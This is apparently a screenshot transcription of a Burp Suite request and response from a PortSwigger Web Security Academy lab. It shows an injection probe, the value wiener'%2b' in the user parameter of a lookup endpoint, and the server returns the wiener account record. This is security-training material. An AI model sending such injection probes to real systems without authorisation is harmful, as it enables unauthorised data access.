 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'%2b' HTTP/2
2 Host:
0a8b00d704492fa180fb17be00e50069.web-security-academy.net
3 Cookie: session=arzT2MRAxs0kV3sVrYJ98Ptgmpogzr25
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a8b00d704492fa180fb17be00e50069.web-security-academ
y.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }
Search 0 highlights